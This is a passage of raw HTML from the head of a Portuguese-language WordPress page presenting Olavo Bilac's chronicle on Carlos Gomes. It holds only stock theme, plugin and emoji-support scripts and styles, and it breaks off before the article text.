

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consciencia.org/carlos-gomes-cronica-de-olavo-bilac
body_size: 20065
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Carlos Gomes &#8211; Crônica de Olavo Bilac &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="https://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="https://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; Carlos Gomes &#8211; Crônica de Olavo Bilac" href="https://www.consciencia.org/carlos-gomes-cronica-de-olavo-bilac/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"https:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"bbaccf5c09","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="https://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consciencia.org/wp-json/wp/v2/posts/897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.consciencia.org/carlos-gomes-cronica-de-olavo-bilac" />
<link rel='shortlink' href='https://www.consciencia.org/?p=897' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fcarlos-gomes-cronica-de-olavo-bilac" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fcarlos-gomes-cronica-de-olavo-bilac&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "biblioteca-bilac"}});
		</script>
		<link rel="pingback" href="https://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="https://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1770091312"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
